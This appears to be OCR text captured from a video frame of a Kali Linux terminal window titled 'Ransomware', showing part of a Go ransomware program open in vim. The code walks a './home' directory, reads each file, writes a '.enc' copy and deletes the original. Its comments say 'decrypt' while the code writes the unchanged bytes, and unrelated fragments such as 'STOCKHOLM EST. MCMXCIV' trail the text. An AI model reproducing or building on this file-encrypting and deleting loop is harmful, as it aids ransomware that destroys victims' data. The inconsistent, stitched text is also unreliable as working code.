 Ransomware : tmux: client — Konsole
15 fmt.Print("Key: ")
16 var key string
17 fmt.Scanln(&key)
18
19 // Initialize AES in GCM mode
20 block, err := aes.NewCipher([]byte(key))
21 if err ≠ nil {
22 panic("error while setting up aes")
23 }
24 gcm, err := cipher.NewGCM(block)
25 if err ≠ nil {
26 panic("error while setting up gcm")
27 }
28
29 // looping through target files
30 filepath.Walk("./home", func (path string, info os.FileInfo, err error) error {
31 // skip if directory
32 if !info.IsDir() {
33 // decrypt the file
34 fmt.Println("Decrypting " + path + "...")
35
36 // read file contents
37 encrypted, err := os.ReadFile(path)
38 if err == nil {
39 // Decrypt bytes
40 nonce := encrypted[:gcm.NonceSize()]
41
42 // write encrypted contents
43 err = os.WriteFile(path + ".enc", encrypted, 0666)
44 if err == nil {
45 os.Remove(path) // delete the original file
46 } else {
47 fmt.Println("error while writing contents")
48 }
49 } else {
50 fmt.Println("error while reading file contents")
51 }
52 }
53 return nil
54 });
55 }
~
~
-- INSERT -- 40,41-53 Bot
[0] 0:vim*
(kali㉿kali)-[~/Videos/Ransomware]
$
94
STOCKHOLM EST.
MCMXCIV